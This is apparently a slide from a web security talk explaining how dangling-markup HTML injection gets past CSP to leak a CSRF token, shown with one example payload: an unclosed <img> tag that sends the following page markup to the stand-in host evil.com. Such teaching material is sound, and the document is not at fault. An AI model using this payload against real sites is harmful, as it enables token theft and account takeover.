  WebApp has HTML injection but not XSS (CSP, …)
 The attacker can leak CSRF-token
Bypass with Dangling markup (2/8)
<img src="https://evil.com/log_csrf?html=%0A<form%20action=">
